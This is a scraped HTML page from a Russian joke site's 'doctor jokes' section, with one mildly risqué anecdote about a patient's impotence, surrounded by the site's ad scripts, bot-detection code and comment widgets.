

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vse-shutochki.ru/anekdoty-pro/%D0%B2%D1%80%D0%B0%D1%87
body_size: 53112
content:
<!DOCTYPE html>
<html lang="ru">
<head>




<script src="https://vse-shutochki.ru/scripts/jquery-3.4.1.min.js" ></script>

<script>
    
    var userAgent = ' ';
    userAgent = navigator.userAgent;
    console.log(userAgent);
    
    // Определеям бота 
    // https://github.com/fingerprintjs/BotD?tab=readme-ov-file 
    // https://fingerprint.com/blog/build-your-own-bot-detection-script/   - статья
    // Initialize an agent at application startup, once per page/app.
    const botdPromise = import('https://openfpcdn.io/botd/v1').then((Botd) => Botd.load());
    
    var ifBot = false;
    // Initialize the agent at application startup.
    botdPromise
        .then((botd) => botd.detect())
        .then((result) => {
            
            console.log(result);   
            ifBot = result.bot; 
            // результат определения бота приходит асинхронно, поэтому код сохранения тут
            // отправим на сервер IP, user agent если бот
            if (ifBot) {
                $.post(
                '/aj_bot_save.php',
                {            
                    userAgent: userAgent
                },
                onAjaxSuccess111);
                function onAjaxSuccess111(data){
                    console.log(data);
                    // можно заблокировать бота - не отдавать ему страницу                    
                    if (data == '1') {
                        document.body.innerHTML = 'bot';
                    }
                    
                } 
            }
            
        })
        .catch((error) => console.error(error));
        
    
</script>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<meta name="theme-color" content="#090914">

<title>Анекдоты про врачей. Самые смешные анекдоты про врачей и докторов!</title>
			<meta name="Description"  content="Большой сборник смешных прикольных анекдотов про врачей.">
			<meta name="Keywords"   content="врач, доктор, больница анекдоты">
<meta name="robots" content="all" />



<BASE href='/'>
<link  rel="preload" href="./bootstrap/css/bootstrap-responsive.min.css" as="style" />
<link                href="./bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet" />

<link  rel="preload" href="./bootstrap/css/bootstrap_minified.css" as="style" />
<link                href="./bootstrap/css/bootstrap_minified.css" rel="stylesheet" type="text/css" />

<link  				 href="./bootstrap/css/my15.css" rel="stylesheet" type="text/css" />

<link rel="preload" href="/fonts/Montserrat-Medium.ttf" as="font" type="font/ttf" crossorigin>

	<link  id="themeCSS"	 href="./bootstrap/css/day5.css" rel="stylesheet" type="text/css" />

<link  rel="apple-touch-icon" href="apple-touch-icon.png" />




<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link href="https://vse-shutochki.ru/favicon.ico" rel="icon" type="image/x-icon" />
<meta name='yandex-verification' content='7f1c7ea6672e768d' />
<meta name="yandex-verification" content="16c7e13d14af5dae" />



<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Всё шуточки"/>
<meta property="og:type" content="website" />
<meta property="og:logo" content="https://vse-shutochki.ru/images/logo272x61.webp" />
<meta property="og:image:alt" content="Всё шуточки" />
<meta property="og:image" content="https://vse-shutochki.ru/images/logo272x61.webp" />


<!-- adfinity -->
<script src="https://cdn.adfinity.pro/code/vse-shutochki.ru/adfinity.js" async></script> 

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!--Traffaret 2025 
<script src="https://inplayer.ru/player/inplayer2.js"></script>-->

<!--Gnezdo 2025-->
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script>

<!-- header sripts here - 2020 перенес в footer-->


<!--Adwile 2022
<script async src="https://jsn.24smi.net/smi.js"></script>
-->

<!--Общий для всех mytarget
<script async src="https://ad.mail.ru/static/ads-async.js"></script>
-->

<!--LuckyAds 2022
<script async src="//alsmdb.com/1s617l291ivl0mp03y/hq8687/vuq768pykm7guca.php"></script>
-->



<script type="text/javascript" src="./scripts/jquery.viewportchecker.min.js"></script>


<script type="text/javascript" src="https://vk.com/js/api/openapi.js?168"></script>




<style>


@font-face {
	font-family: Montserrat; 
	src: url(/fonts/Montserrat-Medium.ttf);
	font-display: swap;
}

body {
	font-family: 'Montserrat', sans-serif;
}

.images{
	width:100%; 
	height:auto; 
	max-width:500px; 
	margin:0 0 5px 0;
}

.scrollTop{ 
	display:none; 
	z-index:9999; 
	position:fixed;
	bottom:65px; 
	left:5%; 
	width:50px; 
	height:33px;
	background:url(/images/up2.png) 0 0 no-repeat; 
	background-size: 50px 33px; 
	opacity:0.4;
}
.scrollTop:hover{ 
	background-position:0 -2px;
}


.post {	
	font-size:17pt;
	line-height:1.5;
	
}

/*Срабатывает если ширина меньше 530px - мобильные*/
/*530 ширина картинки плюс padding 15px*/
@media screen and (max-width: 530px){
	.noSidePadding{
		box-sizing:border-box;
		padding-left:0;
		padding-right:0;
		
	}
	.addSidePadding{
		box-sizing:border-box;
		padding-left:15px;
		padding-right:15px;
	}
}

	

/*Полоса с лайками и шарингом*/
.likesBar{
	width:100%;
	clear:both;
	min-height:30px;	
	box-sizing:border-box;
	margin-bottom:5px;
}



.label{
	font-weight:normal;
	font-size:11.5pt;
	padding-left:5px;
	padding-right:5px;
	color:#fff;
}

.labelMenu{
	font-size:14pt; 
	margin:8px 5px 5px 2px; 
	padding:5px 7px 7px 7px; 
	font-weight:bold;
	display:inline-block; border-radius:0;
}

.heart{
	width:28px;
	height:28px;
	margin:3px 7px 0 0;		
	opacity:0.6;
	cursor:pointer; 
	float:right;
}
.commentInput{
	width:100%;
	box-sizing:border-box;
	height:32px;
	margin:0;
	border-radius:0;
	margin:2px 0 0 0;
}
.commentsList{
	font-size:14pt;
}

.heart_com{
	width:20px;
	margin:5px 0 0 0;
}		

.imgDivLastCom{
	width:20%; 
	max-width:100px; 
	max-height:100px; 
	display:inline-block;
	box-sizing:border-box;
	overflow: hidden;
	margin:0 5px 0 0;
	padding:0;
}




#logo_bar_mobil {
	display:block; 
	width:180px; 
	height:auto;
	margin:0 auto;	
}

/*2023 для меню в несколько строк*/
.yellow_link{
	font-size:22px;
	font-weight:bold;
}
.white_link{
	font-size:22px;
	font-weight:bold;
}

h1{
	line-height:1.2;
	text-transform:uppercase;
}

.shareSign{
	width:22px;
	float:right;
	margin:5px 3px 0 0;
	opacity:0.8;
}


.modalCopiedText{	
	position:absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);	
	z-index:100;
	padding:15px;
	border-radius: 3px;
	background:#fff;
	color:#000;
	box-shadow: 0px 2px 5px 0px rgba(0,0,0,0.2);		
}

#cookiescript_injected_wrapper{
	width:80%;
	box-sizing:border-box;
}
.btn-primary{
	color:#fff;
}
.btn-primary:link       				{ color: #fff }  
.btn-primary:visited        			{ color: #fff } 
.btn-primary:hover, .yellow_link:focus 	{ color: #fff; text-decoration: none; }  
.btn-primary:active         			{ color: #fff; text-decoration: none; } 


.whiteLink{
    color:#fff;
    text-decoration: none;
}
.whiteLink:link      { color: #fff }
.whiteLink:visited   { color: #fff }
.whiteLink:hover     { color: #eee; text-decoration: none; }
.whiteLink:active    { color: #fff; text-decoration: none; }

.nobullet {
	list-style-type: none;
	list-style: none;
	padding:0;
	margin:0;
}
.BCitem{
	display: inline-block;
	margin:0;	
}

.dateBar{
	font-size:13pt;
	max-width:60px;
	display: inline-block;
}

.socBtn{
	width:45px;
	height:45px;
}
.porobnee{
	width:88; 
	height:auto;	
}

.labelPodrobnee{
	float:left; 
	margin:5px 5px 0 0; 
	background-size:cover; 
	background-repeat: no-repeat;
	background-image: url(./images/label-podrobnee.webp); 
	width: 88px; 
	height: 20px;
}

.iconsLike{
	cursor:pointer;
	float:right; 
	margin:3px 3px 0 0; 
	background-size:cover; 
	background-repeat: no-repeat;
	opacity:0.6;
}
.iconsLike:hover{
	opacity:0.9;
}
.iconsLike:active{
	opacity:1;
}

.dateLetter{
	width:11px;
}

.labelTag{
	display:inline-block;
	float:left; 
	height:20px; color:#fff; 
	background:#333; 
	font-size:17px;
	padding:2px 5px 3px 5px; 
	line-height:90%;
	box-sizing:border-box;
	margin:5px 3px 0 0;
}

/*Новый пост*/
.NewPostField{
	width:100%;
	box-sizing:border-box;
	padding:5px 5px 20px 5px;
	margin:20px 0 0 0;
	border-radius:6px;
	
}

.PostTopBar{
	width:100%;
	box-sizing:border-box;
	text-align:left;
	padding:15px 15px 10px 15px;
}
.PostTitleH1{
	width:100%;
	text-align:left;
	padding:5px 15px 5px 15px;
	/*border:1px solid #aaa;*/
	box-sizing:border-box;
	font-size:18.5pt;
	font-weight:bold;
	margin: 10px 0 0 0;
	display:block;
	line-height:135%;
}

.PostTitleH1Small{
	width:100%;
	text-align:left;
	padding:0 15px 0 15px;
	box-sizing:border-box;
	font-size:187pt;
	font-weight:bold;
	margin: 10px 0 0 0;
	display:block;
	line-height:135%;
}
.InPostContentDiv{
	width:100%;
	box-sizing:border-box;
	text-align:left;
	padding:10px 15px 10px 15px;
	/*border:1px solid #aa1;*/	
	line-height:150%;
	font-size:15pt;
	
}
.imageLoadedPost{
	width:100%;
	max-width:650px;
	height:auto;
	display:block;
	margin:5px 0 0 0;
	border-radius:4px;
	
}
.imgTxtPost{
	width:100%;
	text-align:left;
	padding:5px 5px 5px 0;
	/*border:1px solid #aaa;*/
	box-sizing:border-box;
	font-size:12pt;
	margin: 0 0 0 0;
	font-style:italic;
}
.hrGray {
	margin:5px 0 5px 0; 
	padding:0; 
	border-color:#aaa; 
	border-bottom:0
}
.PostBottomDiv{
	padding:15px;
	width:100%;
	box-sizing:border-box;
	margin:0 0 20px 0;
}
.btnForEdit{
	box-sizing:border-box;
	display:inline-block;
	border-radius:3px;
	opacity:0.8;
	border:1px solid #aaa;
	cursor:pointer;
	padding:5px 8px 6px 8px;
	margin:0 0 10px 10px;
	font-size:13.5pt;
	background-color: rgba(0, 0, 0, 0.02);
	
}
.btnForEdit:hover{
	opacity:1;
}
.btnForEdit:active{
	opacity:0.8;
}
.imgBtn{
	height:20px;
	width:auto;
}
.PostTitleInList{
	margin:10px 0 5px 0; 
	font-size:16pt; 
	word-wrap:break-word; 
	line-height:135%;
}

.imgInPreviewPost {
	width:100%;
	margin:10px 0 0 0;
	border-radius:6px;
}

/* для анонсов новых постов маленькие блоки*/
.tdLastPosts{
	padding:0 2px 4px 2px;
	width:50%;
	overflow-wrap: break-word;
	box-sizing:border-box;
	/*display: inline-block;*/
}
.lastPostDivs{
	width:100%;
	min-height:200px;
	box-sizing:border-box;
	line-height:130%;
	padding:15px;
	font-size:14pt;	
	overflow-wrap: break-word;
	border-radius:4px;
}
.inLastPostDivsOverflow{
	width:100%;
	box-sizing:border-box;
	height:300px;
	overflow:hidden;
	overflow-wrap: break-word;
}

.dottedA {	
	
	text-decoration:underline;
	text-decoration-style: dotted;
	
}

.imageInComments{
	width:100%;
	max-width:300px;
	height:auto;
	display:block;
	margin:0 0 10px 0;
	border-radius:4px;
	border:1px solid #ddd;	
}


.iconTopChart{
	width:38px;
}

.topComChartAva{
	width:32px;
	height:32px;
	border-radius:18px;
	border:2px solid #aaa;
}
.captionUnderlineGrey{
	font-size:16.5pt;
	font-weight:bold;	
	text-decoration: underline; 
	text-decoration-color: #ccc;
	text-decoration-thickness:3px;
}

.avaLastComments{
	margin:0 0 0 0;
	border-radius:50%;	
	width: 28px; 
	height: 28px;
	background-size:cover; 
	background-repeat: no-repeat;
	display:inline-block;
}

::-moz-selection{
	background:#f1b400;	
}
::selection	{
	background:#f1b400;
		
}

.dottedUnderline{
	text-decoration: underline;
	text-decoration-style: dotted;
}
.menuItemAddPost{
	margin:0 5px 0 5px;
	display:inline-block;
}

</style>




<!--2022 стикер внизу мобил Yandex.RTB R-A-206981-37 -->
			
		
		

		<!--Relapio межстраничный
		<div class="js-relap-anchor" data-relap-id="kmNjzbNyGOMZ29vb"></div>
		-->





















<!--для Pinterest подтв. сайта-->
<meta name="p:domain_verify" content="0442bfb839272b9821419489d2c9e3f1"/>



</head>





<body style="padding:0; font-size:13pt; text-size-adjust: none; max-height: 999999px;" itemscope itemtype="https://schema.org/WebPage"/>





<!--Вся шапка-->
<div style="box-sizing:border-box; padding:0; text-align: center; ">

	

		<!--шапка-->
		<div style="margin-bottom:5px; width:100%; text-align:center; ">
			
		
		
			<!--Реклама-->
					
		
		
			<!-- Баннер приложения
			<div class="hidden-desktop" style="width:100%; max-width:480px; padding:0; display:block; margin:0 auto; 
			box-sizing:border-box; margin-bottom:20px; text-align:center">
				
				<a href="https://play.google.com/store/apps/details?id=ru.shutochki&referrer=utm_source%3DfromSite">
					<img loading="lazy" src="./images/banner-shut-app-3.png" alt="banner" style="width:100%; max-width:600px;">
				</a>
			</div>-->
					
			
			
			
			
			
			
						
			
			<!--Прилипающее меню скрипт в header выше ^-->		
			<div id="fixblock" class="sticky_menu">
				<table style="width:100%; height:48px; vertical-align:middle; box-sizing:border-box;">
				<tr>
					<td style="width:42px">
						<img id="menu_bar_white" alt="menu button" src="./images/menu_bar_white5.png" width="40" height="40">
					</td>
					<td style="text-align:center" >
						<a href="/">
							<img id="logo_bar_mobil" 				
							src="./images/logo272x61.webp" alt="Всё шуточки" width="200" height="45" style="width:210px">
						</a>
					</td>
					<td style="width:45px; vertical-align:middle; text-align:left;">
													<a href="https://vse-shutochki.ru/enter.php">
								<img id="menu_bar_ava" alt="avatar photo" src="./images/avatars/noavatar_photo.png" width="50" height="50">
							</a>
											</td>
				</tr>
				</table>
			</div>
			
			<!--замещает высоту когда верхний блок исчезает из потока-->
			<div id="fixblock2" class="under_sticky_menu"></div>
			
			
			
			
			
			
			
						
						
			
						
			
			
			<!--Меню в несколько строк-->
			<div class="" style="
			width:100%; 
			box-sizing:border-box;
			padding:5px 10px 5px 10px;
			max-width:1078px; 
			margin:0 auto; 
			margin-bottom:15px;
			text-align:left;
			" class="mainNav" itemscope itemtype="https://www.schema.org/SiteNavigationElement">
				
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/">Лучшее</a>
									</div>
									
				<div class="mob_menu_btn" itemprop="name">					
						
					<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/anekdoty">Анекдоты</a>					
									</div>
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/kartinki-prikolnye">Картинки</a>
									</div>				
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/videos">Видео</a>
									</div>
							
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/korotkie-anekdoty">Шутки</a>
									</div>
				
				
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/pozdravleniya">Поздравления</a>
									</div>
				
				
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/istorii">Истории</a>
									</div>
				
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/citaty">Цитаты</a>
									</div>
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/statusy-citaty">Статусы</a>
									</div>
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" href="https://vse-shutochki.ru/kvn-shutki">КВН</a>
									</div>
				
				
				<div class="mob_menu_btn" itemprop="name">
										<a itemprop="url" class="yellow_link" style="margin:0 5px 0 0" href="https://vse-shutochki.ru/posty">Посты</a>
									</div>			
				
				<div class="mob_menu_btn" itemprop="name">
					<a itemprop="url" class="yellow_link" style="margin:0 5px 0 0" href="./prikol-dnya">Топ приколов</a>
				</div>
				
				<div class="mob_menu_btn mob_menu_btn_color" itemprop="name">
					<a itemprop="url" class="yellow_link yellow_link_bg" style="margin:0 5px 0 0" href="https://vse-shutochki.ru/newpost">+ Прислать</a>
				</div>
								
				
			</div>			
			
			<!--^Меню в несколько строк-->
						
			
			
			<!--Хлебные крошки-->
						
			
			
						
			
			
			<!--Левое боковое меню-->
			<div id="menuPanel">			
				
				<img id="close_btn" src="./images/close_btn.png" alt="закрыть" loading="lazy" width="25" height="25">
				
				<div id="menuList" class="disable_scrollbars">
					<div class="left_menu_btn" style="height:40px; margin-bottom:5px">
												<table style="width:100%; height:40px">
							<tr style="vertical-align:middle">
							<td style="width:34px; ">
								<a href="https://vse-shutochki.ru/profile.php">
									<img id="menu_bar_ava2" alt="аватар" src="./images/avatars/noavatar_photo.png" width="50" height="50">
								</a>
							</td><td>
																<a class="yellow_link20"  href="https://vse-shutochki.ru/enter.php">Профиль</a>
															</td>
							</tr>
						</table>
					</div>
					
										
					<!--Поиск-->
					<div style="width:100%; margin:0">
						<table id="showSearchBtn" >
							<tr style="vertical-align:middle">
								<td style="width:34px; padding: 0 0 0 2px">												
																			<img id="search_pic"  alt="поиск" src="./images/search_yellow2_white.png" style="
										width:26px;	" loading="lazy" width="26" height="26">
																	</td>
								<td>
									<div id="searchLegenda" class="yellow_link20">
									Поиск</div>
								</td>
							</tr>
						</table>
						<table id="searchInputForm"	>
							<tr>
								<td>
									<input id="searchInput" 
									name="serchInp" type="text" maxlength="100" 
									style="width:100%; height:30px; margin:0; box-sizing:border-box;">
									
								</td>
								<td style="width:44px; padding: 0 0 0 3px">
									<div id="searchBtn" class="searchBtnYel">
																					<img id="search_btn_pic" alt="поиск" src="./images/search_yellow2_white.png" style="
											width:22px; height:22px; margin:4px;" loading="lazy" width="22" height="22">
																			</div>
								</td>
							</tr>
						</table>
					</div>
					
					
					<table style="width:100%; height:40px; margin:0">
						<tr style="vertical-align:middle">
							<td style="width:34px; padding: 0 0 0 3px">												
								<a href="https://vse-shutochki.ru/addpost.php">
										
										<img id="prisl_pic" alt="прислать" src="./images/prisl_plus_white.png" style="
										width:22px;	" loading="lazy" width="22" height="22">
																	</a>
							</td>
							<td>
								<a class="yellow_link20" href="https://vse-shutochki.ru/addpost.php">
									Прислать
								</a>
							</td>
						</tr>
					</table>
					
					
					<table style="width:100%; height:40px; margin:0">
						<tr style="vertical-align:middle">
							<td style="width:34px; padding: 0 0 2px 0">
																	<img id="themeImg" alt="тема" src="./images/theme_day_white.png" style="width:28px;" loading="lazy" width="28" height="28">
															</td>
							<td>
								<div id="btnChangeTheme" class="yellow_link20">
									Тема
								</div>
							</td>
						</tr>
					</table>
					
					
					<hr class="hr_menu">
					
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/">Лучшее</a>
											</div>
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/videos">Видео</a>
											</div>
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/kartinki-prikolnye">Картинки</a>
											</div>
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/anekdoty">Анекдоты</a>
											</div>
					
										
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/korotkie-anekdoty">Шутки</a>
											</div>
					
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/istorii">Истории</a>
											</div>
					
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/citaty">Цитаты</a>
											</div>
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/statusy-citaty">Статусы</a>
											</div>
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/kvn-shutki">КВН</a>
											</div>
					<div class="left_menu_btn">
												<a class="yellow_link20" href="https://vse-shutochki.ru/posty">Посты</a>
											</div>
										
					<br>
					<a class="yellow_link20 links" style="font-size:12pt" href="https://vse-shutochki.ru/politika.php" >Политика конфиденциальности</a><br><br>
					<a class="yellow_link20 links" style="font-size:12pt" href="https://vse-shutochki.ru/terms.php" >Условия использования</a>
					
					
				</div>
				
			</div>
			
			<!--Под меню прозрачный div-->
			<div id="underMenuPanel"></div>
			
			
			
		</div>

	
		
	
	
		
				
		
		
</div><!--вся шапка с padding:15px ^-->


<script>

//// СМЕНА ТЕМЫ
function changeCSS(cssFile) {
	//var oldlink = document.getElementsByTagName("link").item(cssLinkIndex);
	var oldlink = document.getElementById("themeCSS");
	oldlink.href = cssFile;
}

var theme = 'day';

$('#btnChangeTheme').on("click", function(){ 
	if (theme == 'night') {
		changeCSS("./bootstrap/css/day5.css");
		$('#themeImg').attr("src","./images/theme_day.png");
		$('#izbr_pic').attr("src","./images/star2-2-white.png");
		$('#comm_pic').attr("src","./images/com_profile_white.png");
		$('#search_pic').attr("src","./images/search_yellow2_white.png");
		$('#prisl_pic').attr("src","./images/prisl_plus_white.png");
		$('#themeImg').attr("src","./images/theme_day_white.png");
		$('#search_btn_pic').attr("src","./images/search_yellow2_white.png");
		
		theme = 'day';
		createCookie("theme", "day", 9999);					
		
		
	} else {
		changeCSS("./bootstrap/css/night5.css");
		$('#themeImg').attr("src","./images/theme_night.png");
		$('#izbr_pic').attr("src","./images/star2-2.png");
		$('#comm_pic').attr("src","./images/com_profile.png");
		$('#search_pic').attr("src","./images/search_yellow2.png");
		$('#prisl_pic').attr("src","./images/prisl_plus.png");
		$('#themeImg').attr("src","./images/theme_day.png");
		$('#search_btn_pic').attr("src","./images/search_btn_black.png");
		theme = 'night';
		createCookie("theme", "night", 9999);			
		
	}
	
	
});

</script>



<!--Главный div 100%-->
<div style="width:100%; padding:0; margin:0">
	<div style="clear:both; width:1px; height:1px"></div>
		
		<table style="width:100%; max-width:1080px; margin:0 auto;" border="0">
		  <tr style="vertical-align:top">			
			<!--display: inline-block чтобы break-word работал-->
			<td style="
				width:100%;
				max-width:830px; 
				padding:0; 
				display: inline-block; 
				word-break: break-word;
				box-sizing:border-box; 
			">
			
			<!--Контент страницы-->
			<div style="width:100%;
			max-width:825px; 
			margin:0; 
			box-sizing:border-box; 
			text-align:center;
			">
				
				

				<div id="modalCopied" style="
					display:none;					
					width:100%;
					max-width:730px;
					position: fixed;
					z-index:100;
					height: 100%;				
					top: 0;">
					<div class="modalCopiedText">
					Скопировано
					</div>
				</div>
			




<script>
	$("#searchBtn2").on("click", function(){
		val = $("#searchInput2").val();
		search(val);
	});
	
	$("#searchInput2").keydown(function(e) {
		if(e.keyCode === 13) {
			val = $("#searchInput2").val();
			search(val);
		}
	});
</script>
			
			
									
						<div class="h1wrapper" itemscope itemtype="https://schema.org/WPHeader">							
																	<h1>
									Анекдоты про врачей									
									</h1>								
														</div>
					
										<div class="hidden-desktop">
					


<div style="display:block; margin:0 auto; margin-top:15px; margin-bottom:20px">
	<a  href="anek-category"><span><span class="label label-important labelMenu">по категориям</span></a>
	<a  href="korotkie-anekdoty"><span><span class="label label-important labelMenu">короткие анекдоты</span></a>
	<a  href="anekdoty-dnya.php"><span><span class="label label-important labelMenu">лучшие за день</span></a> 
	<a  href="anekdoty-top-nedeli.php"><span><span class="label label-important labelMenu">топ недели</span></a> 
	<a  href="anekdoty-mesaca.php"><span><span class="label label-important labelMenu">лучшие за месяц</span></a> 
	<a href="/anekdot/348391"><span class="label label-important labelMenu">случайный анекдот</span></a> 	
	
	<a href="/anekdoty-pro/poshlye"><span class="label label-important labelMenu">пошлые</span></a>
	<a href="/anekdoty-pro/evrei"><span class="label label-important labelMenu">еврейские</span></a>
	<a href="/anekdoty-pro/vovochka"><span class="label label-important labelMenu">Вовочка</span></a>				
	<a href="/anekdoty-pro/russkie"><span class="label label-important labelMenu">русские</span></a>
	<a href="/anekdoty-pro/shtirlic"><span class="label label-important labelMenu">Штирлиц</span></a>			
	<a href="/anekdoty-pro/muzhik"><span class="label label-important labelMenu">мужик</span></a>			
	<a href="/anekdoty-pro/чебурашка"><span class="label label-important labelMenu">Чебурашка</span></a>
	<a href="/anekdoty-pro/medved"><span class="label label-important labelMenu">медведь</span></a>
	<a href="/anekdoty-pro/nemcy"><span class="label label-important labelMenu">немцы</span></a>
	<a href="/anekdoty-pro/chapaev"><span class="label label-important labelMenu">Чапаев</span></a>
	<a href="/anekdoty-pro/putin"><span class="label label-important labelMenu">Путин</span></a>
	<a href="/anekdoty-pro/russkiy-nemec"><span class="label label-important labelMenu">русский и немец</span></a>
	<a href="/anekdoty-pro/жена"><span class="label label-important labelMenu">жена</span></a>
	
</div>
	
					</div>
											<div class="post" style="font-size:13pt; font-style:italic; margin-bottom:10px">
							<p>Самые смешные анекдоты про врачей в нашем сборнике. 
						Самые смешные случаи в больнице, про врачей и докторов. Странные пациенты 
						и их симптомы, бесплатная медицина и поликлинники</p>
						</div>
						
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Пациент приходит к врачу:<br>- Доктор, у меня проблема...<br>- Ну-с, и какая стоит проблема?<br>- Эх, как раз проблема-то у меня и не стоит.</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №592873</div>  -->
								
								
									<a href="/anekdot/592873" >
												<div class="labelTag">анекдот №592873</div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Пациент приходит к врачу: \n- Доктор, у меня проблема... \n- Ну-с, и какая стоит проблема? \n- Эх, как раз проблема-то у меня и не стоит. ...\nhttps://vse-shutochki.ru/anekdot/592873');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot592873" 
		onclick="save2('592873', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('592873', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot592873" > </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('592873', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_592873" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel592873anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList592873anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred592873anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn592873anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput592873anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn592873anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg592873anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred592873anekdot").addClass("hideElem");
